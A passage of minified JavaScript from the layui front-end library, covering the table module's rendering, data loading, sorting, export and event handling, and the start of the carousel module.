				d && i.setParentCol(e, d)
			}
		}, j.prototype.setColsPatch = function() {
			var e = this,
				t = e.config;
			layui.each(t.cols, function(t, i) {
				layui.each(i, function(t, i) {
					i.hide && e.setParentCol(i.hide, i.parentKey)
				})
			})
		}, j.prototype.setColsWidth = function() {
			var e = this,
				t = e.config,
				i = 0,
				a = 0,
				l = 0,
				n = 0,
				o = e.setInit("width");
			e.eachCols(function(e, t) {
				t.hide || i++
			}), o = o - function() {
				return "line" === t.skin || "nob" === t.skin ? 2 : i + 1
			}() - e.getScrollWidth(e.layMain[0]) - 1;
			var r = function(e) {
				layui.each(t.cols, function(i, r) {
					layui.each(r, function(i, d) {
						var c = 0,
							s = d.minWidth || t.cellMinWidth;
						return d ? void(d.colGroup || d.hide || (e ? l && l < s && (a--, c =
							s) : (c = d.width || 0, /\d+%$/.test(c) ? (c = Math
							.floor(parseFloat(c) / 100 * o), c < s && (c =
								s)) : c || (d.width = c = 0, a++)), d.hide && (
							c = 0), n += c)) : void r.splice(i, 1)
					})
				}), o > n && a && (l = (o - n) / a)
			};
			r(), r(!0), e.autoColNums = a, e.eachCols(function(i, a) {
				var n = a.minWidth || t.cellMinWidth;
				a.colGroup || a.hide || (0 === a.width ? e.getCssRule(t.index + "-" + a.key, function(
				e) {
					e.style.width = Math.floor(l >= n ? l : n) + "px"
				}) : /\d+%$/.test(a.width) && e.getCssRule(t.index + "-" + a.key, function(e) {
					e.style.width = Math.floor(parseFloat(a.width) / 100 * o) + "px"
				}))
			});
			var d = e.layMain.width() - e.getScrollWidth(e.layMain[0]) - e.layMain.children("table")
			.outerWidth();
			if (e.autoColNums && d >= -i && d <= i) {
				var c = function(t) {
						var i;
						return t = t || e.layHeader.eq(0).find("thead th:last-child"), i = t.data("field"), !
							i && t.prev()[0] ? c(t.prev()) : t
					},
					s = c(),
					u = s.data("key");
				e.getCssRule(u, function(t) {
					var i = t.style.width || s.outerWidth();
					t.style.width = parseFloat(i) + d + "px", e.layMain.height() - e.layMain.prop(
						"clientHeight") > 0 && (t.style.width = parseFloat(t.style.width) - 1 +
						"px")
				})
			}
			e.loading(!0)
		}, j.prototype.resize = function() {
			var e = this;
			e.fullSize(), e.setColsWidth(), e.scrollPatch()
		}, j.prototype.reload = function(e) {
			var i = this;
			e = e || {}, delete i.haveInit, e.data && e.data.constructor === Array && delete i.config.data, i
				.config = t.extend(!0, {}, i.config, e), i.render()
		}, j.prototype.errorView = function(e) {
			var i = this,
				a = i.layMain.find("." + p),
				l = t('<div class="' + p + '">' + (e || "Error") + "</div>");
			a[0] && (i.layNone.remove(), a.remove()), i.layFixed.addClass(f), i.layMain.find("tbody").html(""),
				i.layMain.append(i.layNone = l), d.cache[i.key] = []
		}, j.prototype.page = 1, j.prototype.pullData = function(e) {
			var i = this,
				a = i.config,
				l = a.request,
				n = a.response,
				o = function() {
					"object" == typeof a.initSort && i.sort(a.initSort.field, a.initSort.type)
				};
			if (i.startTime = (new Date).getTime(), a.url) {
				var r = {};
				r[l.pageName] = e, r[l.limitName] = a.limit;
				var d = t.extend(r, a.where);
				a.contentType && 0 == a.contentType.indexOf("application/json") && (d = JSON.stringify(d)), i
					.loading(), t.ajax({
						type: a.method || "get",
						url: a.url,
						contentType: a.contentType,
						data: d,
						dataType: "json",
						headers: a.headers || {},
						success: function(t) {
							"function" == typeof a.parseData && (t = a.parseData(t) || t), t[n
								.statusName] != n.statusCode ? (i.renderForm(), i.errorView(t[n
									.msgName] || '返回的数据不符合规范，正确的成功状态码应为："' + n.statusName +
								'": ' + n.statusCode)) : (i.renderData(t, e, t[n.countName]), o(), a
								.time = (new Date).getTime() - i.startTime + " ms"), i
							.setColsWidth(), "function" == typeof a.done && a.done(t, e, t[n
								.countName])
						},
						error: function(e, t) {
							i.errorView("数据接口请求异常：" + t), i.renderForm(), i.setColsWidth()
						}
					})
			} else if (a.data && a.data.constructor === Array) {
				var c = {},
					s = e * a.limit - a.limit;
				c[n.dataName] = a.data.concat().splice(s, a.limit), c[n.countName] = a.data.length, i
					.renderData(c, e, c[n.countName]), o(), i.setColsWidth(), "function" == typeof a.done && a
					.done(c, e, c[n.countName])
			}
		}, j.prototype.eachCols = function(e) {
			var t = this;
			return d.eachCols(null, e, t.config.cols), t
		}, j.prototype.renderData = function(e, n, o, r) {
			var c = this,
				s = c.config,
				y = e[s.response.dataName] || [],
				h = [],
				v = [],
				m = [],
				g = function() {
					var e;
					return !r && c.sortKey ? c.sort(c.sortKey.field, c.sortKey.sort, !0) : (layui.each(y,
							function(a, l) {
								var o = [],
									y = [],
									p = [],
									g = a + s.limit * (n - 1) + 1;
								0 !== l.length && (r || (l[d.config.indexName] = a), c.eachCols(function(n,
										r) {
										var c = r.field || n,
											h = s.index + "-" + r.key,
											v = l[c];
										if (void 0 !== v && null !== v || (v = ""), !r.colGroup) {
											var m = ['<td data-field="' + c + '" data-key="' + h +
												'" ' + function() {
													var e = [];
													return r.edit && e.push('data-edit="' + r
															.edit + '"'), r.align && e.push(
															'align="' + r.align + '"'), r
														.templet && e.push('data-content="' +
															v + '"'), r.toolbar && e.push(
															'data-off="true"'), r.event && e
														.push('lay-event="' + r.event + '"'), r
														.style && e.push('style="' + r.style +
															'"'), r.minWidth && e.push(
															'data-minwidth="' + r.minWidth + '"'
															), e.join(" ")
												}() + ' class="' + function() {
													var e = [];
													return r.hide && e.push(f), r.field || e
														.push("layui-table-col-special"), e
														.join(" ")
												}() + '">',
												'<div class="layui-table-cell laytable-cell-' +
												function() {
													return "normal" === r.type ? h : h +
														" laytable-cell-" + r.type
												}() + '">' + function() {
													var n = t.extend(!0, {
															LAY_INDEX: g
														}, l),
														o = d.config.checkName;
													switch (r.type) {
														case "checkbox":
															return '<input type="checkbox" name="layTableCheckbox" lay-skin="primary" ' +
																function() {
																	return r[o] ? (l[o] = r[o],
																			r[o] ? "checked" :
																			"") : n[o] ?
																		"checked" : ""
																}() + ">";
														case "radio":
															return n[o] && (e = a),
																'<input type="radio" name="layTableRadio_' +
																s.index + '" ' + (n[o] ?
																	"checked" : "") +
																' lay-type="layTableRadio">';
														case "numbers":
															return g
													}
													return r.toolbar ? i(t(r.toolbar).html() ||
														"").render(n) : u(r, v, n)
												}(), "</div></td>"
											].join("");
											o.push(m), r.fixed && "right" !== r.fixed && y.push(m),
												"right" === r.fixed && p.push(m)
										}
									}), h.push('<tr data-index="' + a + '">' + o.join("") + "</tr>"), v
									.push('<tr data-index="' + a + '">' + y.join("") + "</tr>"), m.push(
										'<tr data-index="' + a + '">' + p.join("") + "</tr>"))
							}), c.layBody.scrollTop(0), c.layMain.find("." + p).remove(), c.layMain.find(
							"tbody").html(h.join("")), c.layFixLeft.find("tbody").html(v.join("")), c
						.layFixRight.find("tbody").html(m.join("")), c.renderForm(), "number" == typeof e &&
						c.setThisRowChecked(e), c.syncCheckAll(), c.haveInit ? c.scrollPatch() : setTimeout(
							function() {
								c.scrollPatch()
							}, 50), c.haveInit = !0, l.close(c.tipsIndex), s.HAS_SET_COLS_PATCH || c
						.setColsPatch(), void(s.HAS_SET_COLS_PATCH = !0))
				};
			return d.cache[c.key] = y, c.layPage[0 == o || 0 === y.length && 1 == n ? "addClass" :
				"removeClass"](f), r ? g() : 0 === y.length ? (c.renderForm(), c.errorView(s.text.none)) : (
				c.layFixed.removeClass(f), g(), c.renderTotal(y), void(s.page && (s.page = t.extend({
					elem: "layui-table-page" + s.index,
					count: o,
					limit: s.limit,
					limits: s.limits || [10, 20, 30, 40, 50, 60, 70, 80, 90],
					groups: 3,
					layout: ["prev", "page", "next", "skip", "count", "limit"],
					prev: '<i class="layui-icon">&#xe603;</i>',
					next: '<i class="layui-icon">&#xe602;</i>',
					jump: function(e, t) {
						t || (c.page = e.curr, s.limit = e.limit, c.pullData(e.curr))
					}
				}, s.page), s.page.count = o, a.render(s.page))))
		}, j.prototype.renderTotal = function(e) {
			var t = this,
				i = t.config,
				a = {};
			if (i.totalRow) {
				layui.each(e, function(e, i) {
					0 !== i.length && t.eachCols(function(e, t) {
						var l = t.field || e,
							n = i[l];
						t.totalRow && (a[l] = (a[l] || 0) + (parseFloat(n) || 0))
					})
				}), t.dataTotal = {};
				var l = [];
				t.eachCols(function(e, n) {
					var o = n.field || e,
						r = function() {
							var e = n.totalRowText || "",
								t = parseFloat(a[o]).toFixed(2),
								i = {};
							return i[o] = t, t = u(n, t, i), n.totalRow ? t || e : e
						}(),
						d = ['<td data-field="' + o + '" data-key="' + i.index + "-" + n.key + '" ' +
							function() {
								var e = [];
								return n.align && e.push('align="' + n.align + '"'), n.style && e.push(
									'style="' + n.style + '"'), n.minWidth && e.push(
									'data-minwidth="' + n.minWidth + '"'), e.join(" ")
							}() + ' class="' + function() {
								var e = [];
								return n.hide && e.push(f), n.field || e.push(
									"layui-table-col-special"), e.join(" ")
							}() + '">', '<div class="layui-table-cell laytable-cell-' + function() {
								var e = i.index + "-" + n.key;
								return "normal" === n.type ? e : e + " laytable-cell-" + n.type
							}() + '">' + r, "</div></td>"
						].join("");
					n.field && (t.dataTotal[o] = r), l.push(d)
				}), t.layTotal.find("tbody").html("<tr>" + l.join("") + "</tr>")
			}
		}, j.prototype.getColElem = function(e, t) {
			var i = this,
				a = i.config;
			return e.eq(0).find(".laytable-cell-" + (a.index + "-" + t) + ":eq(0)")
		}, j.prototype.renderForm = function(e) {
			n.render(e, "LAY-table-" + this.index)
		}, j.prototype.setThisRowChecked = function(e) {
			var t = this,
				i = (t.config, "layui-table-click"),
				a = t.layBody.find('tr[data-index="' + e + '"]');
			a.addClass(i).siblings("tr").removeClass(i)
		}, j.prototype.sort = function(e, i, a, l) {
			var n, r, c = this,
				s = {},
				u = c.config,
				h = u.elem.attr("lay-filter"),
				f = d.cache[c.key];
			"string" == typeof e && c.layHeader.find("th").each(function(i, a) {
				var l = t(this),
					o = l.data("field");
				if (o === e) return e = l, n = o, !1
			});
			try {
				var n = n || e.data("field"),
					p = e.data("key");
				if (c.sortKey && !a && n === c.sortKey.field && i === c.sortKey.sort) return;
				var v = c.layHeader.find("th .laytable-cell-" + p).find(S);
				c.layHeader.find("th").find(S).removeAttr("lay-sort"), v.attr("lay-sort", i || null), c.layFixed
					.find("th")
			} catch (m) {
				return o.error("Table modules: Did not match to field")
			}
			c.sortKey = {
					field: n,
					sort: i
				}, u.autoSort && ("asc" === i ? r = layui.sort(f, n) : "desc" === i ? r = layui.sort(f, n, !0) :
					(r = layui.sort(f, d.config.indexName), delete c.sortKey)), s[u.response.dataName] = r || f,
				c.renderData(s, c.page, c.count, !0), l && layui.event.call(e, y, "sort(" + h + ")", {
					field: n,
					type: i
				})
		}, j.prototype.loading = function(e) {
			var i = this,
				a = i.config;
			a.loading && (e ? (i.layInit && i.layInit.remove(), delete i.layInit, i.layBox.find(b).remove()) : (
				i.layInit = t(['<div class="layui-table-init">',
					'<i class="layui-icon layui-icon-loading layui-anim layui-anim-rotate layui-anim-loop"></i>',
					"</div>"
				].join("")), i.layBox.append(i.layInit)))
		}, j.prototype.setCheckData = function(e, t) {
			var i = this,
				a = i.config,
				l = d.cache[i.key];
			l[e] && l[e].constructor !== Array && (l[e][a.checkName] = t)
		}, j.prototype.syncCheckAll = function() {
			var e = this,
				t = e.config,
				i = e.layHeader.find('input[name="layTableCheckbox"]'),
				a = function(i) {
					return e.eachCols(function(e, a) {
						"checkbox" === a.type && (a[t.checkName] = i)
					}), i
				};
			i[0] && (d.checkStatus(e.key).isAll ? (i[0].checked || (i.prop("checked", !0), e.renderForm(
				"checkbox")), a(!0)) : (i[0].checked && (i.prop("checked", !1), e.renderForm(
				"checkbox")), a(!1)))
		}, j.prototype.getCssRule = function(e, t) {
			var i = this,
				a = i.elem.find("style")[0],
				l = a.sheet || a.styleSheet || {},
				n = l.cssRules || l.rules;
			layui.each(n, function(i, a) {
				if (a.selectorText === ".laytable-cell-" + e) return t(a), !0
			})
		}, j.prototype.fullSize = function() {
			var e, t = this,
				i = t.config,
				a = i.height;
			t.fullHeightGap && (a = R.height() - t.fullHeightGap, a < 135 && (a = 135), t.elem.css("height",
				a)), a && (e = parseFloat(a) - (t.layHeader.outerHeight() || 38), i.toolbar && (e -= t.layTool
					.outerHeight() || 50), i.totalRow && (e -= t.layTotal.outerHeight() || 40), i.page && (
					e -= t.layPage.outerHeight() || 41), t.layMain.css("height", e - 2))
		}, j.prototype.getScrollWidth = function(e) {
			var t = 0;
			return e ? t = e.offsetWidth - e.clientWidth : (e = document.createElement("div"), e.style.width =
				"100px", e.style.height = "100px", e.style.overflowY = "scroll", document.body.appendChild(
					e), t = e.offsetWidth - e.clientWidth, document.body.removeChild(e)), t
		}, j.prototype.scrollPatch = function() {
			var e = this,
				i = e.layMain.children("table"),
				a = e.layMain.width() - e.layMain.prop("clientWidth"),
				l = e.layMain.height() - e.layMain.prop("clientHeight"),
				n = (e.getScrollWidth(e.layMain[0]), i.outerWidth() - e.layMain.width()),
				o = function(e) {
					if (a && l) {
						if (e = e.eq(0), !e.find(".layui-table-patch")[0]) {
							var i = t(
							'<th class="layui-table-patch"><div class="layui-table-cell"></div></th>');
							i.find("div").css({
								width: a
							}), e.find("tr").append(i)
						}
					} else e.find(".layui-table-patch").remove()
				};
			o(e.layHeader), o(e.layTotal);
			var r = e.layMain.height(),
				d = r - l;
			e.layFixed.find(k).css("height", i.height() >= d ? d : "auto"), e.layFixRight[n > 0 ?
				"removeClass" : "addClass"](f), e.layFixRight.css("right", a - 1)
		}, j.prototype.events = function() {
			var e, i = this,
				a = i.config,
				o = t("body"),
				c = {},
				s = i.layHeader.find("th"),
				h = ".layui-table-cell",
				p = a.elem.attr("lay-filter");
			i.layTool.on("click", "*[lay-event]", function(e) {
				var o = t(this),
					c = o.attr("lay-event"),
					s = function(e) {
						var l = t(e.list),
							n = t('<ul class="layui-table-tool-panel"></ul>');
						n.html(l), a.height && n.css("max-height", a.height - (i.layTool
							.outerHeight() || 50)), o.find(".layui-table-tool-panel")[0] || o.append(n),
							i.renderForm(), n.on("click", function(e) {
								layui.stope(e)
							}), e.done && e.done(n, l)
					};
				switch (layui.stope(e), F.trigger("table.tool.panel.remove"), l.close(i.tipsIndex), c) {
					case "LAYTABLE_COLS":
						s({
							list: function() {
								var e = [];
								return i.eachCols(function(t, i) {
									i.field && "normal" == i.type && e.push(
										'<li><input type="checkbox" name="' + i
										.field + '" data-key="' + i.key +
										'" data-parentkey="' + (i.parentKey ||
											"") + '" lay-skin="primary" ' + (i
											.hide ? "" : "checked") +
										' title="' + (i.title || i.field) +
										'" lay-filter="LAY_TABLE_TOOL_COLS"></li>'
										)
								}), e.join("")
							}(),
							done: function() {
								n.on("checkbox(LAY_TABLE_TOOL_COLS)", function(e) {
									var l = t(e.elem),
										n = this.checked,
										o = l.data("key"),
										r = l.data("parentkey");
									layui.each(a.cols, function(e, t) {
										layui.each(t, function(t, l) {
											if (e + "-" + t === o) {
												var d = l.hide;
												l.hide = !n, i.elem
													.find(
														'*[data-key="' +
														a.index +
														"-" + o +
														'"]')[n ?
														"removeClass" :
														"addClass"](
														f), d != l
													.hide && i
													.setParentCol(!
														n, r), i
													.resize()
											}
										})
									})
								})
							}
						});
						break;
					case "LAYTABLE_EXPORT":
						r.ie ? l.tips("导出功能不支持 IE，请用 Chrome 等高级浏览器导出", this, {
							tips: 3
						}) : s({
							list: function() {
								return ['<li data-type="csv">导出到 Csv 文件</li>',
									'<li data-type="xls">导出到 Excel 文件</li>'
								].join("")
							}(),
							done: function(e, l) {
								l.on("click", function() {
									var e = t(this).data("type");
									d.exportFile.call(i, a.id, null, e)
								})
							}
						});
						break;
					case "LAYTABLE_PRINT":
						var u = window.open("打印窗口", "_blank"),
							h = ["<style>", "body{font-size: 12px; color: #666;}",
								"table{width: 100%; border-collapse: collapse; border-spacing: 0;}",
								"th,td{line-height: 20px; padding: 9px 15px; border: 1px solid #ccc; text-align: left; font-size: 12px; color: #666;}",
								"a{color: #666; text-decoration:none;}", "*.layui-hide{display: none}",
								"</style>"
							].join(""),
							v = t(i.layHeader.html());
						v.append(i.layMain.find("table").html()), v.append(i.layTotal.find("table")
							.html()), v.find("th.layui-table-patch").remove(), v.find(
							".layui-table-col-special").remove(), u.document.write(h + v.prop(
							"outerHTML")), u.document.close(), u.print(), u.close()
				}
				layui.event.call(this, y, "toolbar(" + p + ")", t.extend({
					event: c,
					config: a
				}, {}))
			}), s.on("mousemove", function(e) {
				var i = t(this),
					a = i.offset().left,
					l = e.clientX - a;
				i.data("unresize") || c.resizeStart || (c.allowResize = i.width() - l <= 10, o.css(
					"cursor", c.allowResize ? "col-resize" : ""))
			}).on("mouseleave", function() {
				t(this);
				c.resizeStart || o.css("cursor", "")
			}).on("mousedown", function(e) {
				var l = t(this);
				if (c.allowResize) {
					var n = l.data("key");
					e.preventDefault(), c.resizeStart = !0, c.offset = [e.clientX, e.clientY], i
						.getCssRule(n, function(e) {
							var t = e.style.width || l.outerWidth();
							c.rule = e, c.ruleWidth = parseFloat(t), c.minWidth = l.data(
								"minwidth") || a.cellMinWidth
						})
				}
			}), F.on("mousemove", function(t) {
				if (c.resizeStart) {
					if (t.preventDefault(), c.rule) {
						var a = c.ruleWidth + t.clientX - c.offset[0];
						a < c.minWidth && (a = c.minWidth), c.rule.style.width = a + "px", l.close(i
							.tipsIndex)
					}
					e = 1
				}
			}).on("mouseup", function(t) {
				c.resizeStart && (c = {}, o.css("cursor", ""), i.scrollPatch()), 2 === e && (e = null)
			}), s.on("click", function(a) {
				var l, n = t(this),
					o = n.find(S),
					r = o.attr("lay-sort");
				return o[0] && 1 !== e ? (l = "asc" === r ? "desc" : "desc" === r ? null : "asc", void i
					.sort(n, l, null, !0)) : e = 2
			}).find(S + " .layui-edge ").on("click", function(e) {
				var a = t(this),
					l = a.index(),
					n = a.parents("th").eq(0).data("field");
				layui.stope(e), 0 === l ? i.sort(n, "asc", null, !0) : i.sort(n, "desc", null, !0)
			});
			var v = function(e) {
				var a = t(this),
					l = a.parents("tr").eq(0).data("index"),
					n = i.layBody.find('tr[data-index="' + l + '"]'),
					o = d.cache[i.key] || [];
				return o = o[l] || {}, t.extend({
					tr: n,
					data: d.clearCacheKey(o),
					del: function() {
						d.cache[i.key][l] = [], n.remove(), i.scrollPatch()
					},
					update: function(e) {
						e = e || {}, layui.each(e, function(e, t) {
							if (e in o) {
								var a, l = n.children('td[data-field="' + e + '"]');
								o[e] = t, i.eachCols(function(t, i) {
									i.field == e && i.templet && (a = i.templet)
								}), l.children(h).html(u({
									templet: a
								}, t, o)), l.data("content", t)
							}
						})
					}
				}, e)
			};
			i.elem.on("click", 'input[name="layTableCheckbox"]+', function() {
				var e = t(this).prev(),
					a = i.layBody.find('input[name="layTableCheckbox"]'),
					l = e.parents("tr").eq(0).data("index"),
					n = e[0].checked,
					o = "layTableAllChoose" === e.attr("lay-filter");
				o ? (a.each(function(e, t) {
					t.checked = n, i.setCheckData(e, n)
				}), i.syncCheckAll(), i.renderForm("checkbox")) : (i.setCheckData(l, n), i
					.syncCheckAll()), layui.event.call(e[0], y, "checkbox(" + p + ")", v.call(e[
				0], {
					checked: n,
					type: o ? "all" : "one"
				}))
			}), i.elem.on("click", 'input[lay-type="layTableRadio"]+', function() {
				var e = t(this).prev(),
					a = e[0].checked,
					l = d.cache[i.key],
					n = e.parents("tr").eq(0).data("index");
				layui.each(l, function(e, t) {
					n === e ? t.LAY_CHECKED = !0 : delete t.LAY_CHECKED
				}), i.setThisRowChecked(n), layui.event.call(this, y, "radio(" + p + ")", v.call(
					this, {
						checked: a
					}))
			}), i.layBody.on("mouseenter", "tr", function() {
				var e = t(this),
					a = e.index();
				e.data("off") || i.layBody.find("tr:eq(" + a + ")").addClass(_)
			}).on("mouseleave", "tr", function() {
				var e = t(this),
					a = e.index();
				e.data("off") || i.layBody.find("tr:eq(" + a + ")").removeClass(_)
			}).on("click", "tr", function() {
				m.call(this, "row")
			}).on("dblclick", "tr", function() {
				m.call(this, "rowDouble")
			});
			var m = function(e) {
				var i = t(this);
				i.data("off") || layui.event.call(this, y, e + "(" + p + ")", v.call(i.children("td")[0]))
			};
			i.layBody.on("change", "." + W, function() {
				var e = t(this),
					a = this.value,
					l = e.parent().data("field"),
					n = e.parents("tr").eq(0).data("index"),
					o = d.cache[i.key][n];
				o[l] = a, layui.event.call(this, y, "edit(" + p + ")", v.call(this, {
					value: a,
					field: l
				}))
			}).on("blur", "." + W, function() {
				var e, a = t(this),
					l = this,
					n = a.parent().data("field"),
					o = a.parents("tr").eq(0).data("index"),
					r = d.cache[i.key][o];
				i.eachCols(function(t, i) {
					i.field == n && i.templet && (e = i.templet)
				}), a.siblings(h).html(function(t) {
					return u({
						templet: e
					}, t, r)
				}(l.value)), a.parent().data("content", l.value), a.remove()
			}), i.layBody.on("click", "td", function(e) {
				var i = t(this),
					a = (i.data("field"), i.data("edit")),
					l = i.children(h);
				if (!i.data("off") && a) {
					var n = t('<input class="layui-input ' + W + '">');
					return n[0].value = i.data("content") || l.text(), i.find("." + W)[0] || i.append(
						n), n.focus(), void layui.stope(e)
				}
			}).on("mouseenter", "td", function() {
				b.call(this)
			}).on("mouseleave", "td", function() {
				b.call(this, "hide")
			});
			var g = "layui-table-grid-down",
				b = function(e) {
					var i = t(this),
						a = i.children(h);
					if (!i.data("off"))
						if (e) i.find(".layui-table-grid-down").remove();
						else if (a.prop("scrollWidth") > a.outerWidth()) {
						if (a.find("." + g)[0]) return;
						i.append('<div class="' + g + '"><i class="layui-icon layui-icon-down"></i></div>')
					}
				};
			i.layBody.on("click", "." + g, function(e) {
				var n = t(this),
					o = n.parent(),
					d = o.children(h);
				i.tipsIndex = l.tips(['<div class="layui-table-tips-main" style="margin-top: -' + (d
						.height() + 16) + "px;" + function() {
						return "sm" === a.size ? "padding: 4px 15px; font-size: 12px;" :
							"lg" === a.size ? "padding: 14px 15px;" : ""
					}() + '">', d.html(), "</div>",
					'<i class="layui-icon layui-table-tips-c layui-icon-close"></i>'
				].join(""), d[0], {
					tips: [3, ""],
					time: -1,
					anim: -1,
					maxWidth: r.ios || r.android ? 300 : i.elem.width() / 2,
					isOutAnim: !1,
					skin: "layui-table-tips",
					success: function(e, t) {
						e.find(".layui-table-tips-c").on("click", function() {
							l.close(t)
						})
					}
				}), layui.stope(e)
			}), i.layBody.on("click", "*[lay-event]", function() {
				var e = t(this),
					a = e.parents("tr").eq(0).data("index");
				layui.event.call(this, y, "tool(" + p + ")", v.call(this, {
					event: e.attr("lay-event")
				})), i.setThisRowChecked(a)
			}), i.layMain.on("scroll", function() {
				var e = t(this),
					a = e.scrollLeft(),
					n = e.scrollTop();
				i.layHeader.scrollLeft(a), i.layTotal.scrollLeft(a), i.layFixed.find(k).scrollTop(n), l
					.close(i.tipsIndex)
			}), R.on("resize", function() {
				i.resize()
			})
		},
		function() {
			F.on("click", function() {
				F.trigger("table.remove.tool.panel")
			}), F.on("table.remove.tool.panel", function() {
				t(".layui-table-tool-panel").remove()
			})
		}(), d.init = function(e, i) {
			i = i || {};
			var a = this,
				l = t(e ? 'table[lay-filter="' + e + '"]' : h + "[lay-data]"),
				n = "Table element property lay-data configuration item has a syntax error: ";
			return l.each(function() {
				var a = t(this),
					l = a.attr("lay-data");
				try {
					l = new Function("return " + l)()
				} catch (r) {
					o.error(n + l)
				}
				var c = [],
					s = t.extend({
						elem: this,
						cols: [],
						data: [],
						skin: a.attr("lay-skin"),
						size: a.attr("lay-size"),
						even: "string" == typeof a.attr("lay-even")
					}, d.config, i, l);
				e && a.hide(), a.find("thead>tr").each(function(e) {
					s.cols[e] = [], t(this).children().each(function(i) {
						var a = t(this),
							l = a.attr("lay-data");
						try {
							l = new Function("return " + l)()
						} catch (r) {
							return o.error(n + l)
						}
						var d = t.extend({
							title: a.text(),
							colspan: a.attr("colspan") || 0,
							rowspan: a.attr("rowspan") || 0
						}, l);
						d.colspan < 2 && c.push(d), s.cols[e].push(d)
					})
				}), a.find("tbody>tr").each(function(e) {
					var i = t(this),
						a = {};
					i.children("td").each(function(e, i) {
						var l = t(this),
							n = l.data("field");
						if (n) return a[n] = l.html()
					}), layui.each(c, function(e, t) {
						var l = i.children("td").eq(e);
						a[t.field] = l.html()
					}), s.data[e] = a
				}), d.render(s)
			}), a
		}, c.that = {}, c.config = {}, d.eachCols = function(e, i, a) {
			var l = c.config[e] || {},
				n = [],
				o = 0;
			a = t.extend(!0, [], a || l.cols), layui.each(a, function(e, t) {
				layui.each(t, function(t, i) {
					if (i.colGroup) {
						var l = 0;
						o++, i.CHILD_COLS = [], layui.each(a[e + 1], function(e, t) {
							t.PARENT_COL_INDEX || l > 1 && l == i.colspan || (t
								.PARENT_COL_INDEX = o, i.CHILD_COLS.push(t), l +=
								parseInt(t.colspan > 1 ? t.colspan : 1))
						})
					}
					i.PARENT_COL_INDEX || n.push(i)
				})
			});
			var r = function(e) {
				layui.each(e || n, function(e, t) {
					return t.CHILD_COLS ? r(t.CHILD_COLS) : void("function" == typeof i && i(e, t))
				})
			};
			r()
		}, d.checkStatus = function(e) {
			var t = 0,
				i = 0,
				a = [],
				l = d.cache[e] || [];
			return layui.each(l, function(e, l) {
				return l.constructor === Array ? void i++ : void(l[d.config.checkName] && (t++, a.push(d
					.clearCacheKey(l))))
			}), {
				data: a,
				isAll: !!l.length && t === l.length - i
			}
		}, d.exportFile = function(e, t, i) {
			var a = this;
			t = t || d.clearCacheKey(d.cache[e]), i = i || "csv";
			var l = c.config[e] || {},
				n = {
					csv: "text/csv",
					xls: "application/vnd.ms-excel"
				} [i],
				s = document.createElement("a");
			return r.ie ? o.error("IE_NOT_SUPPORT_EXPORTS") : (s.href = "data:" + n + ";charset=utf-8,\ufeff" +
				encodeURIComponent(function() {
					var i = [],
						l = [],
						n = [];
					return layui.each(t, function(t, a) {
						var n = [];
						"object" == typeof e ? (layui.each(e, function(e, a) {
							0 == t && i.push(a || "")
						}), layui.each(d.clearCacheKey(a), function(e, t) {
							n.push('"' + (t || "") + '"')
						})) : d.eachCols(e, function(e, l) {
							if (l.field && "normal" == l.type && !l.hide) {
								var o = a[l.field];
								void 0 !== o && null !== o || (o = ""), 0 == t && i
									.push(l.title || ""), n.push('"' + u(l, o, a,
										"text") + '"')
							}
						}), l.push(n.join(","))
					}), layui.each(a.dataTotal, function(e, t) {
						n.push(t)
					}), i.join(",") + "\r\n" + l.join("\r\n") + "\r\n" + n.join(",")
				}()), s.download = (l.title || "table_" + (l.index || "")) + "." + i, document.body
				.appendChild(s), s.click(), void document.body.removeChild(s))
		}, d.resize = function(e) {
			if (e) {
				var t = s(e);
				if (!t) return;
				c.that[e].resize()
			} else layui.each(c.that, function() {
				this.resize()
			})
		}, d.reload = function(e, t) {
			var i = s(e);
			if (i) {
				var a = c.that[e];
				return a.reload(t), c.call(a)
			}
		}, d.render = function(e) {
			var t = new j(e);
			return c.call(t)
		}, d.clearCacheKey = function(e) {
			return e = t.extend({}, e), delete e[d.config.checkName], delete e[d.config.indexName], e
		}, d.init(), e(y, d)
});
layui.define("jquery", function(e) {
	"use strict";
	var i = layui.$,
		n = (layui.hint(), layui.device(), {
			config: {},
			set: function(e) {
				var n = this;
				return n.config = i.extend({}, n.config, e), n
			},
			on: function(e, i) {
				return layui.onevent.call(this, t, e, i)
			}
		}),
		t = "carousel",
		a = "layui-this",
		l = ">*[carousel-item]>*",
		o = "layui-carousel-left",
		r = "layui-carousel-right",
		d = "layui-carousel-prev",
		s = "layui-carousel-next",
		u = "layui-carousel-arrow",
		c = "layui-carousel-ind",
		m = function(e) {
			var t = this;
			t.config = i.extend({}, t.config, n.config, e), t.render()
		};
	m.prototype.config = {
		width: "600px",
		height: "280px",
		full: !1,
		arrow: "hover",
		indicator: "inside",
		autoplay: !0,
		interval: 3e3,
		anim: "",
		trigger: "click",
		index: 0
	}, m.prototype.render = function() {
		var e = this,
			n = e.config;
		n.elem = i(n.elem), n.elem[0] && (e.elemItem = n.elem.find(l), n.index < 0 && (n.index = 0), n
			.index >= e.elemItem.length && (n.index = e.elemItem.length - 1), n.interval < 800 && (n
				.interval = 800), n.full ? n.elem.css({
				position: "fixed",
				width: "100%",
				height: "100%",
				zIndex: 9999
			}) : n.elem.css({
				width: n.width,
				height: n.height
			}), n.elem.attr("lay-anim", n.anim), e.elemItem.eq(n.index).addClass(a), e.elemItem
			.length <= 1 || (e.indicator(), e.arrow(), e.autoplay(), e.events()))
	}, m.prototype.reload = function(e) {
		var n = this;
		clearInterval(n.timer), n.config = i.extend({}, n.config, e), n.render()
	}, m.prototype.prevIndex = function() {
		var e = this,
			i = e.config,
			n = i.index - 1;
		return n < 0 && (n = e.elemItem.length - 1), n
	}, m.prototype.nextIndex = function() {
		var e = this,
			i = e.config,
			n = i.index + 1;
		return n >= e.elemItem.length && (n = 0), n
	}, m.prototype.addIndex = function(e) {
		var i = this,
			n = i.config;
		e = e || 1, n.index = n.index + e, n.index >= i.elemItem.length && (n.index = 0)
	}, m.prototype.subIndex = function(e) {
		var i = this,
			n = i.config;
		e = e || 1, n.index = n.index - e, n.index < 0 && (n.index = i.elemItem.length - 1)
	}, m.prototype.autoplay = function() {
		var e = this,
			i = e.config;
		i.autoplay && (clearInterval(e.timer), e.timer = setInterval(function() {
			e.slide()
		}, i.interval))
	}, m.prototype.arrow = function() {
		var e = this,
			n = e.config,
			t = i(['<button class="layui-icon ' + u + '" lay-type="sub">' + ("updown" === n.anim ?
					"&#xe619;" : "&#xe603;") + "</button>", '<button class="layui-icon ' + u +
				'" lay-type="add">' + ("updown" === n.anim ? "&#xe61a;" : "&#xe602;") + "</button>"
			].join(""));
		n.elem.attr("lay-arrow", n.arrow), n.elem.find("." + u)[0] && n.elem.find("." + u).remove(), n.elem
